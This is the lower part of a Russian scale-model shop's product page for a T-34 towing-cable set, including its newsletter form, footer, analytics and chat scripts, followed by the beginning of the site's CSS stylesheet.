  <div itemprop="name">MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)</div>
  <a itemprop="image" href="/wa-data/public/shop/products/60/92/129260/images/70258/70258.970.jpg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="152.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> MG-0012 Model Gun Буксировочные тросы Т-34, вариант №2, Сталинградский тракторный завод (СТЗ)	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field { margin: 0;display: block;*zoom: 1;overflow: hidden; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:before, #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { content: " ";display: table; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-field:after  { clear: both; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-name { white-space: normal;padding-top: 0.05em;padding-bottom: 2px;font-size: 0.95em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/shop/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/style.css?v=3
body_size: 17369
content:
html,
body {
  height: 100%;
}

body {
  background: #ffffff;
  margin: 0;
  padding: 0;
  font-family: "PT Sans", Tahoma, Arial;
  color: #000000;
}

a {
  text-decoration: none;
  outline: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

img {
  border: 0;
  max-width: 100%;
  height: auto;
}

.clear {
  clear: both;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.align {
  max-width: 1140px;
  margin: 0 auto;
}

.block_header {
  font-size: 36px;
  color: #000017;
  font-weight: 700;
  font-family: "Bebas";
  margin: 0;
}

.block_header_group {
  font-size: 0;
  margin-bottom: 45px;
}

.block_header_group .block_header {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  width: calc(100% - 140px);
}

.show_more {
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  font-size: 14px;
  color: #438fde;
  text-decoration: underline;
  width: 140px;
}

.paymentDescription {
  display: none;
  font-size: 14px;
  color: #c1272c;
}

.step3_payment_one.active .paymentDescription {
  display: block;
}

/* Modal */

.darkness {
  display: none;
  position: fixed;
  z-index: 999;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(8, 44, 81, 0.9);
}

.modal_window {
  display: none;
  position: fixed;
  top: 20%;
  width: 810px;
  left: 50%;
  margin-left: -405px;
  font-size: 0;
  z-index: 1000;
}

input[name="site_call"] {
  display: none !important;
}

.modal_tank_container {
  display: inline-block;
  vertical-align: top;
  min-height: 370px;
  position: relative;
  width: 50%;
  background: url(../img/modal_tank_bg.png) no-repeat center top;
}

.modal_tank_img {
  position: absolute;
  top: 65px;
  right: 40px;
}

.modal_tank_img img {
  max-width: none;
}

.modal_window_container {
  display: inline-block;
  vertical-align: top;
  width: 50%;
  min-height: 370px;
  background: #fff;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 20px;
}

#create-user-div {
  padding: 20px;
}

@media screen and (max-width: 1000px) {
  .hat_social {
    display: none !important;
  }
}

.modal_tabs {
  margin-bottom: 25px;
  font-size: 0;
}

.modal_tab {
  display: inline-block;
  vertical-align: middle;
  font-size: 18px;
  color: #989898;
  font-weight: 700;
  font-family: "Bebas";
  border-bottom: 3px solid transparent;
  padding-bottom: 5px;
  margin-right: 20px;
}

.modal_tab:last-child {
  margin-right: 0;
}

.modal_tab:hover,
.modal_tab.active {
  color: #000011;
  border-bottom: 3px solid #438fde;
}

.modal_window_title {
  font-size: 36px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
  margin-bottom: 20px;
  line-height: 1;
}

.modal_form_input {
  margin-bottom: 10px;
}

.modal_form_input input[type="text"],
.modal_form_input input[type="password"] {
  display: block;
  height: 40px;
  line-height: 40px;
  background: none;
  padding: 0;
  width: 100%;
  border: 0;
  border-bottom: 1px solid #ced5dc;
  text-align: left;
  font-size: 16px;
  color: #000011;
  outline: none;
  border-radius: 0;
  font-family: "PT Sans";
}

.modal_form_input input[type="text"]::-webkit-input-placeholder,
.modal_form_input input[type="password"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]:-ms-input-placeholder,
.modal_form_input input[type="password"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.6);
}

.modal_form_input input[type="text"]::placeholder,
.modal_form_input input[type="password"]::placeholder {
  color: rgba(0, 0, 17, 0.6);
}

input[type="submit"] {
  border: none;
}

.modal_form input[type="submit"] {
  display: block;
  width: 104px;
  text-align: center;
  text-transform: uppercase;
  height: 37px;
  background: #c1272c;
  font-size: 14px;
  font-weight: bold;
  border: 0;
  border-radius: 3px;
  outline: none;
  margin: 35px 0 0 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  color: #fff;
  font-family: "PT Sans";
}

.modal_form input[type="submit"]:hover {
  background: #ef6064;
}

/* Category
----------- */

.filters .filters-toggle-wrapper {
  display: none;
}

.filters input[type="text"] {
  font-size: 0.9em;
  width: 50px;
  text-align: right;
}

.filters .filter-param {
  margin-bottom: 20px;
}

.filters h5 {
  margin-bottom: 0.5em;
}

.filters label {
  display: block;
}

.filters .slider {
  background: transparent;
}

.filters .ui-slider {
  margin: 10px 15px 10px 8px;
  display: block;
}

.filters .ui-slider-horizontal {
  height: 1px;
  border: none;
}

.filters .ui-slider-horizontal .ui-slider-handle,
/*.filters .ui-slider-horizontal .ui-slider-handle.ui-state-focus { top: -0.55em; margin-left: -0.4em; height: 1.1em; width: 1.1em; border: none; box-shadow: 0 1px 2px rgba(0,0,0,0.15); border-radius: 50%; z-index: 0; }
.filters .ui-slider-horizontal .ui-slider-handle.ui-state-hover { border-color: #999; box-shadow: 0 1px 4px rgba(0,0,0,0.35); }*/

.filters .ui-slider-horizontal.ui-widget-content {
  background: #c2c2c2;
}

.filters .ui-slider-horizontal .ui-widget-header {
  background: #c1272c;
  height: 1px;
  position: relative;
  top: 0;
  z-index: 0;
}

.filters .ui-widget-content .ui-state-default {
  border: 1px solid #c1272c;
  background: #f7f7f7;
  width: 16px;
  height: 16px;
  cursor: pointer;
  position: absolute;
  right: -8px;
  top: -8px;
  border-radius: 50%;
}

ul.s-shipping-options.plain {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

/* Item product*/

.item_container {
  font-size: 0;
}

.item_container_small {
  font-size: 0;
}

.item_one {
  display: inline-block;
  vertical-align: top;
  width: 263px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
  background: #fff;
  border-radius: 3px;
  text-align: left;
  padding: 20px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_container .item_one {
  margin: 0 29px 30px 0;
}

.item_container_small .item_one {
  margin: 0 29px 30px 0;
}

.item_container .item_one:nth-child(4n + 4) {
  margin-right: 0;
}

.item_container_small .item_one:nth-child(3n + 3) {
  margin-right: 0;
}

.item_container .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container_small .mainone:nth-child(3n + 3) {
  margin-right: 29px !important;
}

.item_container .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_container_small .mainone:nth-child(4n + 4) {
  margin-right: 0px !important;
}

.item_one:hover {
  -webkit-box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
  box-shadow: 0 0 101px rgba(0, 0, 17, 0.23);
}

.item_one_discount {
  width: 52px;
  height: 52px;
  background: url(../img/item_discount.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_new {
  width: 52px;
  height: 52px;
  background: url(../img/item_new.png) no-repeat center top;
  position: absolute;
  top: 0;
  right: 0;
}

.item_one_img {
  position: relative;
  margin-bottom: 10px;
  width: 100%;
  height: 174px;
  max-height: 174px;
}

.item_one_img img {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain;
  width: 100%;
  height: 100%;
}

.item_one_misc {
  display: block;
  visibility: hidden;
  opacity: 0;
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 81px;
  height: 42px;
  margin-top: -20px;
  margin-left: -40px;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.item_one:hover .item_one_misc {
  visibility: visible;
  opacity: 1;
}

.item_one_search {
  display: inline-block;
  vertical-align: middle;
  margin-right: 5px;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/it_search.png) no-repeat center;
}

.item_one_search:hover {
  background: #438fde url(../img/it_search.png) no-repeat center;
}

.item_one_favorites {
  display: inline-block;
  vertical-align: middle;
  border-radius: 3px;
  width: 38px;
  height: 40px;
  background: #363636 url(../img/fav_star_w.png) no-repeat center;
}

.item_one_favorites:hover,
.item_one_favorites.active {
  background: #438fde url(../img/fav_star_w.png) no-repeat center;
}

.item_one_title {
  font-size: 16px;
  color: #000011;
  margin-bottom: 10px;
  position: relative;
  z-index: 2;
  height: 40px;
  overflow: hidden;
}

.item_one_title a {
  color: #000011;
}

.item_one_title a:hover {
  color: #438fde;
  text-decoration: underline;
}

.item_one_price_container {
  margin-bottom: 20px;
}

.item_one_price {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
  font-size: 24px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.item_one_old_price {
  display: inline-block;
  vertical-align: top;
  font-size: 18px;
  color: rgba(0, 0, 17, 0.6);
  font-weight: 700;
  text-decoration: line-through;
  font-family: "Bebas";
}

.item_one_to_cart {
  display: block;
  width: 134px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border-radius: 3px;
  /*background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);*/
  background: #c1272c;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
}

.item_one_to_cart:hover {
  background: #ef6064;
}

/* Category */

.category_container {
  font-size: 0;
}

.category_container_small {
  font-size: 0;
  margin-top: 40px;
}

.category_one {
  display: inline-block;
  vertical-align: top;
  margin: 0 29px 45px 0;
  width: 263px;
  border-radius: 3px;
  background-color: #ffffff;
}

.category_one:hover {
  background: #c42b30;
}

.category_container .category_one:nth-child(4n + 4) {
  margin-right: 0;
}

.category_container_small .category_one:nth-child(3n + 3) {
  margin-right: 0;
}

.category_one_misc_container {
  padding: 10px 20px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  height: 55px;
}

.category_one_misc {
  text-align: left;
  vertical-align: middle;
  line-height: 1 !important;
}

.category_one_title {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 42px);
  font-size: 20px;
  color: #000011;
  font-weight: 700;
  font-family: "Bebas";
}

.model_page .category_one_title {
  display: block;
  width: auto;
  padding: 8px 0;
}

.category_one:hover .category_one_title {
  color: #fff;
}

.category_one_arrow {
  display: inline-block;
  vertical-align: middle;
  width: 32px;
  height: 32px;
  background: url(../img/category_one_arrow.png) no-repeat center;
  margin-left: 10px;
}

.category_one:hover .category_one_arrow {
  background: url(../img/category_one_arrow_h.png) no-repeat center;
}

/* Hat menu */

.hat_wrapper {
  background: #ecf1f6 url(../img/hat.png) no-repeat center top;
}

.hat_section {
  position: relative;
  font-size: 0;
  padding-top: 20px;
}

.hat_logo {
  width: 199px;
  height: 187px;
  background: url(../img/logo_bg.png) no-repeat center bottom;
  position: absolute;
  top: 20px;
  left: 50%;
  margin-left: -100px;
  text-align: center;
  z-index: 1;
}

.hat_logo a,
.hat_logo span {
  display: block;
}

.hat_left {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: left;
}

.hat_line:first-child {
  margin-bottom: 20px;
}

.hat_line:last-child {
  margin-bottom: 25px;
}

.hat_phone_container {
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  text-align: left;
}

.hat_worktime {
  display: block;
  padding-left: 30px;
  margin-bottom: 3px;
  font-size: 13px;
  color: rgba(0, 0, 17, 0.8);
}

.hat_right {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
  text-align: right;
  min-height: 1px;
}

.hat_money_container {
  display: inline-block;
  vertical-align: middle;
  width: 40px;
}

.hat_money_one {
  display: block;
  padding-right: 10px;
  text-align: left;
  font-size: 14px;
  color: #000011;
  text-transform: uppercase;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_container {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  /*max-width: 100px;
    margin-left: 25px;*/
}

.hat_language_inner {
  padding-right: 15px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
}

.hat_language_one {
  display: block;
  padding-left: 30px;
  font-size: 14px;
  color: #000011;
}

.hat_language_one.ru {
  background: url(../img/ru_flag.png) no-repeat left center;
}

.hat_hello_user {
  margin-bottom: 10px;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  padding-left: 25px;
  background: url(../img/user_icon.png) no-repeat left center;
  font-size: 14px;
  color: #000011;
  margin-left: 25px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  max-width: 245px;
}

.hat_hello_user a {
  color: #8585ea;
  text-decoration: underline;
  display: inline-block;
}

.hat_social {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  margin-right: 9px;
}

.hat_social_link {
  display: inline-block;
  vertical-align: middle;
  width: 37px;
  height: 37px;
  margin-right: 9px;
  border-radius: 3px;
}

.hat_social_link:last-child {
  margin-right: 0;
}

.hat_social_link.vk {
  background: #ffffff url(../img/vk.png) no-repeat center;
}

.hat_social_link.inst {
  background: #ffffff url(../img/instagram.png) no-repeat center;
}

.hat_social_link.fb {
  background: #ffffff url(../img/fb.png) no-repeat center;
}

.hat_social_link.vk:hover {
  background: #438fde url(../img/vk_hover.png) no-repeat center;
}

.hat_social_link.fb:hover {
  background: #438fde url(../img/fb_hover.png) no-repeat center;
}

.hat_social_link.inst:hover {
  background: #438fde url(../img/instagram.png) no-repeat center;
}

.hat_favorites {
  display: inline-block;
  vertical-align: middle;
  width: 65px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-left: 65px;
  text-align: left;
  background: #ffffff url(../img/fav_star.png) no-repeat 16px center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  margin-right: 10px;
}

.hat_favorites:hover {
  background: #438fde url(../img/fav_star_w.png) no-repeat 16px center;
  color: #ffffff;
}

.hat_favorites_quantity {
  position: absolute;
  top: 5px;
  left: 31px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_cart {
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  border-radius: 3px;
  min-height: 37px;
  line-height: 37px;
  padding: 0 20px 0 60px;
  background: #ffffff url(../img/hat_cart.png) no-repeat 20px center;
  position: relative;
}

.hat_cart:hover {
  background: #438fde url(../img/hat_cart_w.png) no-repeat 20px center;
  color: #ffffff;
}

.hat_cart_summ {
  display: inline-block;
  vertical-align: middle;
  padding-right: 20px;
  background: url(../img/hat_arrow_bottom.png) no-repeat right center;
  font-size: 16px;
  color: #000011;
  font-weight: 700;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.hat_cart:hover .hat_cart_summ {
  color: #ffffff;
}

.hat_cart_quantity {
  position: absolute;
  top: 5px;
  left: 34px;
  font-size: 10px;
  color: #ffffff;
  font-weight: 700;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: 15px;
  background-color: #c1272c;
  text-align: center;
}

.hat_menu_container {
  min-height: 50px;
  background: url(../img/hat_menu_bg.png) no-repeat center top;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 10px 10px 0 10px;
  font-size: 0;
}

.hat_search {
  display: inline-block;
  vertical-align: middle;
  width: 297px;
  position: relative;
  margin-bottom: 10px;
}

.hat_search input[type="text"] {
  display: block;
  height: 39px;
  line-height: 39px;
  background: #ebebeb;
  padding: 0 40px 0 20px;
  width: calc(100% - 60px);
  border: 0;
  text-align: left;
  font-size: 13px;
  color: #000011;
  outline: none;
  border-radius: 6px;
  font-family: "PT Sans";
}

.hat_search input[type="text"]::-webkit-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]:-ms-input-placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="text"]::placeholder {
  color: rgba(0, 0, 17, 0.7);
}

.hat_search input[type="submit"] {
  display: block;
  width: 40px;
  text-align: center;
  text-transform: uppercase;
  height: 39px;
  background: url(../img/search.png) no-repeat center;
  font-size: 0;
  font-weight: bold;
  border: 0;
  border-radius: 0;
  outline: none;
  margin: 0;
  padding: 0;
  cursor: pointer;
  -webkit-appearance: none;
  position: absolute;
  top: 0;
  right: 0;
}

.hat_menu {
  display: inline-block;
  vertical-align: middle;
  margin: 0;
  padding: 0;
  list-style-type: none;
  text-align: center;
  /*    width: calc(100% + 60px);*/
  width: calc(100% + 54px);
  line-height: 1;
}

.hat_menu li {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  /*    margin: 0 16px;*/
  margin: 0px 5px;
}

/*
.hat_menu li:nth-child(3) {
    margin-right: 280px;
}
*/
.hat_menu li:nth-child(4) {
  margin-right: 237px;
}

.hat_menu_link {
  display: block;
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  padding: 10px 0;
}

.hat_menu_link:hover,
.hat_menu_link.active {
  color: #438fde;
}

/* Offer */

.offer_wrapper {
  background: url(../img/offer_bg.jpg) no-repeat center top;
  background-size: cover;
}

.offer_section {
  padding: 60px 0;
  position: relative;
}

.offer_section .slick-dotted.slick-slider {
  margin: 0 auto;
}

.offer_slide {
  font-size: 0;
}

.offer_slide_img {
  display: inline-block;
  vertical-align: top;
  width: 48%;
  margin-right: 10%;
  position: relative;
}

.offer_prices_container {
  width: 180px;
  height: 180px;
  background-color: #438fde;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding-top: 60px;
  border-radius: 50%;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  text-align: center;
  position: absolute;
  top: 0;
  right: -30px;
}

.offer_price {
  display: block;
  font-size: 31px;
  color: #ffffff;
  font-weight: 700;
  font-family: "Bebas";
}

.offer_old_price {
  display: block;
  font-size: 21px;
  color: rgba(255, 255, 255, 0.6);
  font-weight: 400;
  text-decoration: line-through;
  font-family: "Bebas";
}

.offer_slide_content {
  display: inline-block;
  vertical-align: top;
  width: 42%;
  padding-top: 10px;
}

.offer_slide_content_inner {
  max-width: 405px;
}

.offer_slide_title {
  font-size: 60px;
  color: #f6f6f6;
  font-weight: 700;
  font-family: "Bebas";
  line-height: 1;
  margin-bottom: 25px;
}

.offer_slide_description {
  font-size: 14px;
  color: #f6f6f6;
  /*background:rgba(246, 246, 246, 0.6);*/
  margin-bottom: 25px;
  line-height: 1.5;
}

.foot1 {
  -ms-flex-preferred-size: 20%;
  flex-basis: 20%;
}

.offer_slide_misc {
  font-size: 0;
}

.offer_to_cart {
  display: inline-block;
  vertical-align: middle;
  width: 190px;
